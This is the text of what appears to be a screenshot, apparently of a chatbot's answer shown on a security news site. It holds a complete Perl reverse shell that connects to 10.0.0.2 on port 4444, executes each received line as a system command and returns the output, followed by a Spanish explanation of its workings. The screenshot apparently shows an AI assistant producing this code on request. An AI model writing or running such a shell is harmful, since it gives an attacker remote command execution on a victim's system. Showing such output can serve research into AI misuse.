 Copy code
welivesecurity
#!/usr/bin/perl
use strict;
use warnings;
use IO::Socket;
# IP address and port to connect to
my $ip = '10.0.0.2';
my $port = 4444;
# Create the socket and connect to IP and port
my $socket = IO::Socket::INET->new(
    PeerAddr => $ip,
    PeerPort => $port,
    Proto => 'tcp',
) or die "Error: Failed to create socket - $!\n";
# Send initial message to server
print $socket "Connected to reverse shell!\n";
# Continuously read data from the server and execute it
while (1) {
    my $data = <$socket>;
    last unless defined $data;
    my $output = `$data`;
    print $socket $output;
}
# Close the socket
close($socket);
Este script crea un socket en el IP y puerto especificados y se conecta a ellos. Luego, se envía
un mensaje de conexión al servidor y se comienza a escuchar por datos. Cada vez que se
recibe una entrada, se ejecuta como comando en el sistema y se devuelve la salida al
servidor.
Regenerate response